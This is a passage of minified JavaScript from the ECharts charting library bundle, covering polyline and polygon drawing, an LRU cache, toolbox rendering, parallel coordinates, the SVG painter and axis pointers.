t.lineTo(S[0],S[1]);_=b,b+=f}return w}function v(t,e){var n=[1/0,1/0],i=[-1/0,-1/0];if(e)for(var r=0;r<t.length;r++){var a=t[r];a[0]<n[0]&&(n[0]=a[0]),a[1]<n[1]&&(n[1]=a[1]),a[0]>i[0]&&(i[0]=a[0]),a[1]>i[1]&&(i[1]=a[1])}return{min:e?n:i,max:e?i:n}}var y=i.extend({type:"ec-polyline",shape:{points:[],smooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},style:{fill:null,stroke:"#000"},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=0,r=n.length,a=v(n,e.smoothConstraint);if(e.connectNulls){for(;r>0&&p(n[r-1]);r--);for(;i<r&&p(n[i]);i++);}for(;i<r;)i+=f(t,n,i,r,r,1,a.min,a.max,e.smooth,e.smoothMonotone,e.connectNulls)+1}}),x=i.extend({type:"ec-polygon",shape:{points:[],stackedOnPoints:[],smooth:0,stackedOnSmooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=e.stackedOnPoints,r=0,a=n.length,o=e.smoothMonotone,s=v(n,e.smoothConstraint),l=v(i,e.smoothConstraint);if(e.connectNulls){for(;a>0&&p(n[a-1]);a--);for(;r<a&&p(n[r]);r++);}for(;r<a;){var u=f(t,n,r,a,a,1,s.min,s.max,e.smooth,o,e.connectNulls);f(t,i,r+u-1,u,a,-1,l.min,l.max,e.stackedOnSmooth,o,e.connectNulls),r+=u+1,t.closePath()}}});e.Polyline=y,e.Polygon=x},"1RvN":function(t,e){var n=function(){this.head=null,this.tail=null,this._len=0},i=n.prototype;i.insert=function(t){var e=new r(t);return this.insertEntry(e),e},i.insertEntry=function(t){this.head?(this.tail.next=t,t.prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},i.remove=function(t){var e=t.prev,n=t.next;e?e.next=n:this.head=n,n?n.prev=e:this.tail=e,t.next=t.prev=null,this._len--},i.len=function(){return this._len},i.clear=function(){this.head=this.tail=null,this._len=0};var r=function(t){this.value=t},a=function(t){this._list=new n,this._map={},this._maxSize=t||10,this._lastRemovedEntry=null},o=a.prototype;o.put=function(t,e){var n=this._list,i=this._map,a=null;if(null==i[t]){var o=n.len(),s=this._lastRemovedEntry;if(o>=this._maxSize&&o>0){var l=n.head;n.remove(l),delete i[l.key],a=l.value,this._lastRemovedEntry=l}s?s.value=e:s=new r(e),s.key=t,n.insertEntry(s),i[t]=s}return a},o.get=function(t){var e=this._map[t],n=this._list;if(null!=e)return e!==n.tail&&(n.remove(e),n.insertEntry(e)),e.value},o.clear=function(){this._list.clear(),this._map={}},t.exports=a},"1bdT":function(t,e,n){var i=n("3gBT"),r=n("H6uX"),a=n("DN4a"),o=n("vWvF"),s=n("bYtY"),l=function(t){a.call(this,t),r.call(this,t),o.call(this,t),this.id=t.id||i()};l.prototype={type:"element",name:"",__zr:null,ignore:!1,clipPath:null,isGroup:!1,drift:function(t,e){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var n=this.transform;n||(n=this.transform=[1,0,0,1,0,0]),n[4]+=t,n[5]+=e,this.decomposeTransform(),this.dirty(!1)},beforeUpdate:function(){},afterUpdate:function(){},update:function(){this.updateTransform()},traverse:function(t,e){},attrKV:function(t,e){if("position"===t||"scale"===t||"origin"===t){if(e){var n=this[t];n||(n=this[t]=[]),n[0]=e[0],n[1]=e[1]}}else this[t]=e},hide:function(){this.ignore=!0,this.__zr&&this.__zr.refresh()},show:function(){this.ignore=!1,this.__zr&&this.__zr.refresh()},attr:function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(s.isObject(t))for(var n in t)t.hasOwnProperty(n)&&this.attrKV(n,t[n]);return this.dirty(!1),this},setClipPath:function(t){var e=this.__zr;e&&t.addSelfToZr(e),this.clipPath&&this.clipPath!==t&&this.removeClipPath(),this.clipPath=t,t.__zr=e,t.__clipTarget=this,this.dirty(!1)},removeClipPath:function(){var t=this.clipPath;t&&(t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__clipTarget=null,this.clipPath=null,this.dirty(!1))},addSelfToZr:function(t){this.__zr=t;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.addAnimator(e[n]);this.clipPath&&this.clipPath.addSelfToZr(t)},removeSelfFromZr:function(t){this.__zr=null;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.removeAnimator(e[n]);this.clipPath&&this.clipPath.removeSelfFromZr(t)}},s.mixin(l,o),s.mixin(l,a),s.mixin(l,r),t.exports=l},"1tlw":function(t,e,n){var i=n("MBQ8").extend({type:"series.pictorialBar",dependencies:["grid"],defaultOption:{symbol:"circle",symbolSize:null,symbolRotate:null,symbolPosition:null,symbolOffset:null,symbolMargin:null,symbolRepeat:!1,symbolRepeatDirection:"end",symbolClip:!1,symbolBoundingData:null,symbolPatternSize:400,barGap:"-100%",progressive:0,hoverAnimation:!1},getInitialData:function(t){return t.stack=null,i.superApply(this,"getInitialData",arguments)}});t.exports=i},"1u/T":function(t,e,n){n("ProS").registerAction({type:"selectDataRange",event:"dataRangeSelected",update:"update"},(function(t,e){e.eachComponent({mainType:"visualMap",query:t},(function(e){e.setSelected(t.selected)}))}))},"1xaR":function(t,e,n){var i=n("ProS"),r=n("bYtY");n("qgGe"),n("NA0q"),n("RPvy");var a=n("mOdp"),o=n("y3NT"),s=n("0/Rx");i.registerVisual(r.curry(a,"sunburst")),i.registerLayout(r.curry(o,"sunburst")),i.registerProcessor(r.curry(s,"sunburst"))},2548:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("6GrX"),o=n("IUWy"),s=n("IwbS"),l=n("Qxkt"),u=n("gPAo"),c=n("eRkO"),h=i.extendComponentView({type:"toolbox",render:function(t,e,n,i){var h=this.group;if(h.removeAll(),t.get("show")){var d=+t.get("itemSize"),p=t.get("feature")||{},f=this._features||(this._features={}),g=[];r.each(p,(function(t,e){g.push(e)})),new u(this._featureNames||[],g).add(m).update(m).remove(r.curry(m,null)).execute(),this._featureNames=g,c.layout(h,t,n),h.add(c.makeBackground(h.getBoundingRect(),t)),h.eachChild((function(t){var e=t.__title,i=t.hoverStyle;if(i&&e){var r=a.getBoundingRect(e,a.makeFont(i)),o=t.position[0]+h.position[0],s=!1;t.position[1]+h.position[1]+d+r.height>n.getHeight()&&(i.textPosition="top",s=!0);var l=s?-5-r.height:d+8;o+r.width/2>n.getWidth()?(i.textPosition=["100%",l],i.textAlign="right"):o-r.width/2<0&&(i.textPosition=[0,l],i.textAlign="left")}}))}function m(a,u){var c,m=g[a],v=g[u],y=p[m],x=new l(y,t,t.ecModel);if(i&&null!=i.newTitle&&i.featureName===m&&(y.title=i.newTitle),m&&!v){if(function(t){return 0===t.indexOf("my")}(m))c={model:x,onclick:x.option.onclick,featureName:m};else{var _=o.get(m);if(!_)return;c=new _(x,e,n)}f[m]=c}else{if(!(c=f[v]))return;c.model=x,c.ecModel=e,c.api=n}m||!v?x.get("show")&&!c.unusable?(function(i,a,o){var l=i.getModel("iconStyle"),u=i.getModel("emphasis.iconStyle"),c=a.getIcons?a.getIcons():i.get("icon"),p=i.get("title")||{};if("string"==typeof c){var f=c,g=p;p={},(c={})[o]=f,p[o]=g}var m=i.iconPaths={};r.each(c,(function(o,c){var f=s.createIcon(o,{},{x:-d/2,y:-d/2,width:d,height:d});f.setStyle(l.getItemStyle()),f.hoverStyle=u.getItemStyle(),f.setStyle({text:p[c],textAlign:u.get("textAlign"),textBorderRadius:u.get("textBorderRadius"),textPadding:u.get("textPadding"),textFill:null});var g=t.getModel("tooltip");g&&g.get("show")&&f.attr("tooltip",r.extend({content:p[c],formatter:g.get("formatter",!0)||function(){return p[c]},formatterParams:{componentType:"toolbox",name:c,title:p[c],$vars:["name","title"]},position:g.get("position",!0)||"bottom"},g.option)),s.setHoverStyle(f),t.get("showTitle")&&(f.__title=p[c],f.on("mouseover",(function(){var e=u.getItemStyle(),n="vertical"===t.get("orient")?null==t.get("right")?"right":"left":null==t.get("bottom")?"bottom":"top";f.setStyle({textFill:u.get("textFill")||e.fill||e.stroke||"#000",textBackgroundColor:u.get("textBackgroundColor"),textPosition:u.get("textPosition")||n})})).on("mouseout",(function(){f.setStyle({textFill:null,textBackgroundColor:null})}))),f.trigger(i.get("iconStatus."+c)||"normal"),h.add(f),f.on("click",r.bind(a.onclick,a,e,n,c)),m[c]=f}))}(x,c,m),x.setIconStatus=function(t,e){var n=this.option,i=this.iconPaths;n.iconStatus=n.iconStatus||{},n.iconStatus[t]=e,i[t]&&i[t].trigger(e)},c.render&&c.render(x,e,n,i)):c.remove&&c.remove(e,n):c.dispose&&c.dispose(e,n)}},updateView:function(t,e,n,i){r.each(this._features,(function(t){t.updateView&&t.updateView(t.model,e,n,i)}))},remove:function(t,e){r.each(this._features,(function(n){n.remove&&n.remove(t,e)})),this.group.removeAll()},dispose:function(t,e){r.each(this._features,(function(n){n.dispose&&n.dispose(t,e)}))}});t.exports=h},"2B6p":function(t,e){e.updateCenterAndZoom=function(t,e,n){var i=t.getZoom(),r=t.getCenter(),a=e.zoom,o=t.dataToPoint(r);if(null!=e.dx&&null!=e.dy&&(o[0]-=e.dx,o[1]-=e.dy,r=t.pointToData(o),t.setCenter(r)),null!=a){if(n){var s=n.min||0;a=Math.max(Math.min(i*a,n.max||1/0),s)/i}t.scale[0]*=a,t.scale[1]*=a;var l=t.position,u=(e.originY-l[1])*(a-1);l[0]-=(e.originX-l[0])*(a-1),l[1]-=u,t.updateTransform(),r=t.pointToData(o),t.setCenter(r),t.setZoom(a*i)}return{center:t.getCenter(),zoom:t.getZoom()}}},"2DNl":function(t,e,n){var i=n("IMiH"),r=n("loD1"),a=n("59Ip"),o=n("aKvl"),s=n("n1HI"),l=n("hX1E").normalizeRadian,u=n("Sj9i"),c=n("hyiK"),h=i.CMD,d=2*Math.PI,p=[-1,-1,-1],f=[-1,-1];function g(t,e,n,i,r,a,o,s,l,c){if(c>e&&c>i&&c>a&&c>s||c<e&&c<i&&c<a&&c<s)return 0;var h,d=u.cubicRootAt(e,i,a,s,c,p);if(0===d)return 0;for(var g,m,v=0,y=-1,x=0;x<d;x++){var _=p[x],b=0===_||1===_?.5:1;u.cubicAt(t,n,r,o,_)<l||(y<0&&(y=u.cubicExtrema(e,i,a,s,f),f[1]<f[0]&&y>1&&(h=f[0],f[0]=f[1],f[1]=h),g=u.cubicAt(e,i,a,s,f[0]),y>1&&(m=u.cubicAt(e,i,a,s,f[1]))),v+=2===y?_<f[0]?g<e?b:-b:_<f[1]?m<g?b:-b:s<m?b:-b:_<f[0]?g<e?b:-b:s<g?b:-b)}return v}function m(t,e,n,i,r,a,o,s){if(s>e&&s>i&&s>a||s<e&&s<i&&s<a)return 0;var l=u.quadraticRootAt(e,i,a,s,p);if(0===l)return 0;var c=u.quadraticExtremum(e,i,a);if(c>=0&&c<=1){for(var h=0,d=u.quadraticAt(e,i,a,c),f=0;f<l;f++){var g=0===p[f]||1===p[f]?.5:1;u.quadraticAt(t,n,r,p[f])<o||(h+=p[f]<c?d<e?g:-g:a<d?g:-g)}return h}return g=0===p[0]||1===p[0]?.5:1,u.quadraticAt(t,n,r,p[0])<o?0:a<e?g:-g}function v(t,e,n,i,r,a,o,s){if((s-=e)>n||s<-n)return 0;var u=Math.sqrt(n*n-s*s);p[0]=-u,p[1]=u;var c=Math.abs(i-r);if(c<1e-4)return 0;if(c%d<1e-4){i=0,r=d;var h=a?1:-1;return o>=p[0]+t&&o<=p[1]+t?h:0}a?(u=i,i=l(r),r=l(u)):(i=l(i),r=l(r)),i>r&&(r+=d);for(var f=0,g=0;g<2;g++){var m=p[g];if(m+t>o){var v=Math.atan2(s,m);h=a?1:-1,v<0&&(v=d+v),(v>=i&&v<=r||v+d>=i&&v+d<=r)&&(v>Math.PI/2&&v<1.5*Math.PI&&(h=-h),f+=h)}}return f}function y(t,e,n,i,l){for(var u=0,d=0,p=0,f=0,y=0,x=0;x<t.length;){var _=t[x++];switch(_===h.M&&x>1&&(n||(u+=c(d,p,f,y,i,l))),1===x&&(f=d=t[x],y=p=t[x+1]),_){case h.M:d=f=t[x++],p=y=t[x++];break;case h.L:if(n){if(r.containStroke(d,p,t[x],t[x+1],e,i,l))return!0}else u+=c(d,p,t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.C:if(n){if(a.containStroke(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=g(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.Q:if(n){if(o.containStroke(d,p,t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=m(d,p,t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.A:var b=t[x++],w=t[x++],S=t[x++],M=t[x++],I=t[x++],T=t[x++];x+=1;var A=1-t[x++],C=Math.cos(I)*S+b,D=Math.sin(I)*M+w;x>1?u+=c(d,p,C,D,i,l):(f=C,y=D);var L=(i-b)*M/S+b;if(n){if(s.containStroke(b,w,M,I,I+T,A,e,L,l))return!0}else u+=v(b,w,M,I,I+T,A,L,l);d=Math.cos(I+T)*S+b,p=Math.sin(I+T)*M+w;break;case h.R:if(f=d=t[x++],y=p=t[x++],C=f+t[x++],D=y+t[x++],n){if(r.containStroke(f,y,C,y,e,i,l)||r.containStroke(C,y,C,D,e,i,l)||r.containStroke(C,D,f,D,e,i,l)||r.containStroke(f,D,f,y,e,i,l))return!0}else u+=c(C,y,C,D,i,l),u+=c(f,D,f,y,i,l);break;case h.Z:if(n){if(r.containStroke(d,p,f,y,e,i,l))return!0}else u+=c(d,p,f,y,i,l);d=f,p=y}}return n||Math.abs(p-y)<1e-4||(u+=c(d,p,f,y,i,l)||0),0!==u}e.contain=function(t,e,n){return y(t,0,!1,e,n)},e.containStroke=function(t,e,n,i){return y(t,e,!0,n,i)}},"2dDv":function(t,e,n){var i=n("bYtY"),r=n("Fofx"),a=n("+TT/"),o=n("aX7z"),s=n("D1WM"),l=n("IwbS"),u=n("OELB"),c=n("72pK"),h=i.each,d=Math.min,p=Math.max,f=Math.floor,g=Math.ceil,m=u.round,v=Math.PI;function y(t,e,n){this._axesMap=i.createHashMap(),this._axesLayout={},this.dimensions=t.dimensions,this._model=t,this._init(t,e,n)}function x(t,e){return d(p(t,e[0]),e[1])}function _(t,e){var n=e.layoutLength/(e.axisCount-1);return{position:n*t,axisNameAvailableWidth:n,axisLabelShow:!0}}function b(t,e){var n,i,r=e.axisExpandWidth,a=e.axisCollapseWidth,o=e.winInnerIndices,s=a,l=!1;return t<o[0]?(n=t*a,i=a):t<=o[1]?(n=e.axisExpandWindow0Pos+t*r-e.axisExpandWindow[0],s=r,l=!0):(n=e.layoutLength-(e.axisCount-1-t)*a,i=a),{position:n,axisNameAvailableWidth:s,axisLabelShow:l,nameTruncateMaxWidth:i}}y.prototype={type:"parallel",constructor:y,_init:function(t,e,n){var i=t.parallelAxisIndex;h(t.dimensions,(function(t,n){var r=i[n],a=e.getComponent("parallelAxis",r),l=this._axesMap.set(t,new s(t,o.createScaleByModel(a),[0,0],a.get("type"),r));l.onBand="category"===l.type&&a.get("boundaryGap"),l.inverse=a.get("inverse"),a.axis=l,l.model=a,l.coordinateSystem=a.coordinateSystem=this}),this)},update:function(t,e){this._updateAxesFromSeries(this._model,t)},containPoint:function(t){var e=this._makeLayoutInfo(),n=e.axisBase,i=e.layoutBase,r=e.pixelDimIndex,a=t[1-r],o=t[r];return a>=n&&a<=n+e.axisLength&&o>=i&&o<=i+e.layoutLength},getModel:function(){return this._model},_updateAxesFromSeries:function(t,e){e.eachSeries((function(n){if(t.contains(n,e)){var i=n.getData();h(this.dimensions,(function(t){var e=this._axesMap.get(t);e.scale.unionExtentFromData(i,i.mapDimension(t)),o.niceScaleExtent(e.scale,e.model)}),this)}}),this)},resize:function(t,e){this._rect=a.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()}),this._layoutAxes()},getRect:function(){return this._rect},_makeLayoutInfo:function(){var t,e=this._model,n=this._rect,i=["x","y"],r=["width","height"],a=e.get("layout"),o="horizontal"===a?0:1,s=n[r[o]],l=[0,s],u=this.dimensions.length,c=x(e.get("axisExpandWidth"),l),h=x(e.get("axisExpandCount")||0,[0,u]),d=e.get("axisExpandable")&&u>3&&u>h&&h>1&&c>0&&s>0,p=e.get("axisExpandWindow");p?(t=x(p[1]-p[0],l),p[1]=p[0]+t):(t=x(c*(h-1),l),(p=[c*(e.get("axisExpandCenter")||f(u/2))-t/2])[1]=p[0]+t);var v=(s-t)/(u-h);v<3&&(v=0);var y=[f(m(p[0]/c,1))+1,g(m(p[1]/c,1))-1];return{layout:a,pixelDimIndex:o,layoutBase:n[i[o]],layoutLength:s,axisBase:n[i[1-o]],axisLength:n[r[1-o]],axisExpandable:d,axisExpandWidth:c,axisCollapseWidth:v,axisExpandWindow:p,axisCount:u,winInnerIndices:y,axisExpandWindow0Pos:v/c*p[0]}},_layoutAxes:function(){var t=this._rect,e=this._axesMap,n=this.dimensions,i=this._makeLayoutInfo(),a=i.layout;e.each((function(t){var e=[0,i.axisLength],n=t.inverse?1:0;t.setExtent(e[n],e[1-n])})),h(n,(function(e,n){var o=(i.axisExpandable?b:_)(n,i),s={horizontal:{x:o.position,y:i.axisLength},vertical:{x:0,y:o.position}},l=[s[a].x+t.x,s[a].y+t.y],u={horizontal:v/2,vertical:0}[a],c=r.create();r.rotate(c,c,u),r.translate(c,c,l),this._axesLayout[e]={position:l,rotation:u,transform:c,axisNameAvailableWidth:o.axisNameAvailableWidth,axisLabelShow:o.axisLabelShow,nameTruncateMaxWidth:o.nameTruncateMaxWidth,tickDirection:1,labelDirection:1}}),this)},getAxis:function(t){return this._axesMap.get(t)},dataToPoint:function(t,e){return this.axisCoordToPoint(this._axesMap.get(e).dataToCoord(t),e)},eachActiveState:function(t,e,n,r){null==n&&(n=0),null==r&&(r=t.count());var a=this._axesMap,o=this.dimensions,s=[],l=[];i.each(o,(function(e){s.push(t.mapDimension(e)),l.push(a.get(e).model)}));for(var u=this.hasAxisBrushed(),c=n;c<r;c++){var h;if(u){h="active";for(var d=t.getValues(s,c),p=0,f=o.length;p<f;p++)if("inactive"===l[p].getActiveState(d[p])){h="inactive";break}}else h="normal";e(h,c)}},hasAxisBrushed:function(){for(var t=this.dimensions,e=this._axesMap,n=!1,i=0,r=t.length;i<r;i++)"normal"!==e.get(t[i]).model.getActiveState()&&(n=!0);return n},axisCoordToPoint:function(t,e){return l.applyTransform([t,0],this._axesLayout[e].transform)},getAxisLayout:function(t){return i.clone(this._axesLayout[t])},getSlidedAxisExpandWindow:function(t){var e=this._makeLayoutInfo(),n=e.pixelDimIndex,i=e.axisExpandWindow.slice(),r=i[1]-i[0],a=[0,e.axisExpandWidth*(e.axisCount-1)];if(!this.containPoint(t))return{behavior:"none",axisExpandWindow:i};var o,s=t[n]-e.layoutBase-e.axisExpandWindow0Pos,l="slide",u=e.axisCollapseWidth,h=this._model.get("axisExpandSlideTriggerArea"),f=null!=h[0];return u?(f&&u&&s<r*h[0]?(l="jump",o=s-r*h[2]):f&&u&&s>r*(1-h[0])?(l="jump",o=s-r*(1-h[2])):(o=s-r*h[1])>=0&&(o=s-r*(1-h[1]))<=0&&(o=0),(o*=e.axisExpandWidth/u)?c(o,i,a,"all"):l="none"):((i=[p(0,a[1]*s/(r=i[1]-i[0])-r/2)])[1]=d(a[1],i[0]+r),i[0]=i[1]-r),{axisExpandWindow:i,behavior:l}}},t.exports=y},"2fGM":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"polarAxis",axis:null,getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"polar",index:this.option.polarIndex,id:this.option.polarId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}i.merge(s.prototype,o),a("angle",s,l,{startAngle:90,clockwise:!0,splitNumber:12,axisLabel:{rotate:!1}}),a("radius",s,l,{splitNumber:5})},"2fw6":function(t,e,n){var i=n("y+Vt").extend({type:"circle",shape:{cx:0,cy:0,r:0},buildPath:function(t,e,n){n&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI,!0)}});t.exports=i},"2uGb":function(t,e,n){var i=n("ProS");n("ko1b"),n("s2lz"),n("RBEP");var r=n("kMLO"),a=n("nKiI");i.registerVisual(r),i.registerLayout(a)},"2w7y":function(t,e,n){var i=n("ProS");n("qMZE"),n("g0SD"),i.registerPreprocessor((function(t){t.markPoint=t.markPoint||{}}))},"33Ds":function(t,e,n){var i=n("ProS"),r=n("b9oc"),a=n("Kagy"),o=n("IUWy");function s(t){this.model=t}s.defaultOption={show:!0,icon:"M3.8,33.4 M47,18.9h9.8V8.7 M56.3,20.1 C52.1,9,40.5,0.6,26.8,2.1C12.6,3.7,1.6,16.2,2.1,30.6 M13,41.1H3.1v10.2 M3.7,39.9c4.2,11.1,15.8,19.5,29.5,18 c14.2-1.6,25.2-14.1,24.7-28.5",title:a.toolbox.restore.title},s.prototype.onclick=function(t,e,n){r.clear(t),e.dispatchAction({type:"restore",from:this.uid})},o.register("restore",s),i.registerAction({type:"restore",event:"restore",update:"prepareAndUpdate"},(function(t,e){e.resetOption("recreate")})),t.exports=s},"3C/r":function(t,e){var n=function(t,e){this.image=t,this.repeat=e,this.type="pattern"};n.prototype.getCanvasPattern=function(t){return t.createPattern(this.image,this.repeat||"repeat")},t.exports=n},"3CBa":function(t,e,n){var i=n("hydK").createElement,r=n("bYtY"),a=n("SUKs"),o=n("y+Vt"),s=n("Dagg"),l=n("dqUG"),u=n("DBLp"),c=n("sW+o"),h=n("n6Mw"),d=n("vKoX"),p=n("P47w"),f=p.path,g=p.image,m=p.text;function v(t){return parseInt(t,10)}function y(t,e){return e&&t&&e.parentNode!==t}function x(t,e,n){if(y(t,e)&&n){var i=n.nextSibling;i?t.insertBefore(e,i):t.appendChild(e)}}function _(t,e){if(y(t,e)){var n=t.firstChild;n?t.insertBefore(e,n):t.appendChild(e)}}function b(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)}function w(t){return t.__textSvgEl}function S(t){return t.__svgEl}var M=function(t,e,n,a){this.root=t,this.storage=e,this._opts=n=r.extend({},n||{});var o=i("svg");o.setAttribute("xmlns","http://www.w3.org/2000/svg"),o.setAttribute("version","1.1"),o.setAttribute("baseProfile","full"),o.style.cssText="user-select:none;position:absolute;left:0;top:0;";var s=i("g");o.appendChild(s);var l=i("g");o.appendChild(l),this.gradientManager=new c(a,l),this.clipPathManager=new h(a,l),this.shadowManager=new d(a,l);var u=document.createElement("div");u.style.cssText="overflow:hidden;position:relative",this._svgDom=o,this._svgRoot=l,this._backgroundRoot=s,this._viewport=u,t.appendChild(u),u.appendChild(o),this.resize(n.width,n.height),this._visibleList=[]};M.prototype={constructor:M,getType:function(){return"svg"},getViewportRoot:function(){return this._viewport},getSvgDom:function(){return this._svgDom},getSvgRoot:function(){return this._svgRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0);this._paintList(t)},setBackgroundColor:function(t){this._backgroundRoot&&this._backgroundNode&&this._backgroundRoot.removeChild(this._backgroundNode);var e=i("rect");e.setAttribute("width",this.getWidth()),e.setAttribute("height",this.getHeight()),e.setAttribute("x",0),e.setAttribute("y",0),e.setAttribute("id",0),e.style.fill=t,this._backgroundRoot.appendChild(e),this._backgroundNode=e},_paintList:function(t){this.gradientManager.markAllUnused(),this.clipPathManager.markAllUnused(),this.shadowManager.markAllUnused();var e,n,i=this._svgRoot,r=this._visibleList,a=t.length,c=[];for(e=0;e<a;e++){var h=(n=T=t[e])instanceof o?f:n instanceof s?g:n instanceof l?m:f,d=S(T)||w(T);T.invisible||(T.__dirty&&(h&&h.brush(T),this.clipPathManager.update(T),T.style&&(this.gradientManager.update(T.style.fill),this.gradientManager.update(T.style.stroke),this.shadowManager.update(d,T)),T.__dirty=!1),c.push(T))}var p,v=u(r,c);for(e=0;e<v.length;e++)if((I=v[e]).removed)for(var y=0;y<I.count;y++){d=S(T=r[I.indices[y]]);var M=w(T);b(i,d),b(i,M)}for(e=0;e<v.length;e++){var I;if((I=v[e]).added)for(y=0;y<I.count;y++)d=S(T=c[I.indices[y]]),M=w(T),p?x(i,d,p):_(i,d),d?x(i,M,d):p?x(i,M,p):_(i,M),x(i,M,d),p=M||d||p,this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T);else if(!I.removed)for(y=0;y<I.count;y++){var T;d=S(T=c[I.indices[y]]),M=w(T),d=S(T),M=w(T),this.gradientManager.markUsed(T),this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.markUsed(T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T),M&&x(i,M,d),p=d||M||p}}this.gradientManager.removeUnused(),this.clipPathManager.removeUnused(),this.shadowManager.removeUnused(),this._visibleList=c},_getDefs:function(t){var e,n=this._svgDom;return 0===(e=n.getElementsByTagName("defs")).length?t?((e=n.insertBefore(i("defs"),n.firstChild)).contains||(e.contains=function(t){var n=e.children;if(!n)return!1;for(var i=n.length-1;i>=0;--i)if(n[i]===t)return!0;return!1}),e):null:e[0]},resize:function(t,e){var n=this._viewport;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||this._height!==e){this._width=t,this._height=e;var r=n.style;r.width=t+"px",r.height=e+"px";var a=this._svgDom;a.setAttribute("width",t),a.setAttribute("height",e)}this._backgroundNode&&(this._backgroundNode.setAttribute("width",t),this._backgroundNode.setAttribute("height",e))},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[i]||v(s[n])||v(o.style[n]))-(v(s[r])||0)-(v(s[a])||0)|0},dispose:function(){this.root.innerHTML="",this._svgRoot=this._backgroundRoot=this._svgDom=this._backgroundNode=this._viewport=this.storage=null},clear:function(){this._viewport&&this.root.removeChild(this._viewport)},toDataURL:function(){return this.refresh(),"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(this._svgDom.outerHTML.replace(/></g,">\n\r<"))}},r.each(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","pathToImage"],(function(t){var e;M.prototype[t]=(e=t,function(){a('In SVG mode painter not support method "'+e+'"')})})),t.exports=M},"3LNs":function(t,e,n){var i=n("bYtY"),r=n("Yl7c"),a=n("IwbS"),o=n("zTMp"),s=n("YH21"),l=n("iLNv"),u=(0,n("4NO4").makeInner)(),c=i.clone,h=i.bind;function d(){}function p(t,e,n,r){(function t(e,n){if(i.isObject(e)&&i.isObject(n)){var r=!0;return i.each(n,(function(n,i){r=r&&t(e[i],n)})),!!r}return e===n})(u(n).lastProp,r)||(u(n).lastProp=r,e?a.updateProps(n,r,t):(n.stopAnimation(),n.attr(r)))}function f(t,e){t[e.get("label.show")?"show":"hide"]()}function g(t){return{position:t.position.slice(),rotation:t.rotation||0}}function m(t,e,n){var i=e.get("z"),r=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=r&&(t.zlevel=r),t.silent=n)}))}(d.prototype={_group:null,_lastGraphicKey:null,_handle:null,_dragging:!1,_lastValue:null,_lastStatus:null,_payloadInfo:null,animationThreshold:15,render:function(t,e,n,r){var o=e.get("value"),s=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=n,r||this._lastValue!==o||this._lastStatus!==s){this._lastValue=o,this._lastStatus=s;var l=this._group,u=this._handle;if(!s||"hide"===s)return l&&l.hide(),void(u&&u.hide());l&&l.show(),u&&u.show();var c={};this.makeElOption(c,o,t,e,n);var h=c.graphicKey;h!==this._lastGraphicKey&&this.clear(n),this._lastGraphicKey=h;var d=this._moveAnimation=this.determineAnimation(t,e);if(l){var f=i.curry(p,e,d);this.updatePointerEl(l,c,f,e),this.updateLabelEl(l,c,f,e)}else l=this._group=new a.Group,this.createPointerEl(l,c,t,e),this.createLabelEl(l,c,t,e),n.getZr().add(l);m(l,e,!0),this._renderHandle(o)}},remove:function(t){this.clear(t)},dispose:function(t){this.clear(t)},determineAnimation:function(t,e){var n=e.get("animation"),i=t.axis,r="category"===i.type,a=e.get("snap");if(!a&&!r)return!1;if("auto"===n||null==n){var s=this.animationThreshold;if(r&&i.getBandWidth()>s)return!0;if(a){var l=o.getAxisInfo(t).seriesDataCount,u=i.getExtent();return Math.abs(u[0]-u[1])/l>s}return!1}return!0===n},makeElOption:function(t,e,n,i,r){},createPointerEl:function(t,e,n,i){var r=e.pointer;if(r){var o=u(t).pointerEl=new a[r.type](c(e.pointer));t.add(o)}},createLabelEl:function(t,e,n,i){if(e.label){var r=u(t).labelEl=new a.Rect(c(e.label));t.add(r),f(r,i)}},updatePointerEl:function(t,e,n){var i=u(t).pointerEl;i&&e.pointer&&(i.setStyle(e.pointer.style),n(i,{shape:e.pointer.shape}))},updateLabelEl:function(t,e,n,i){var 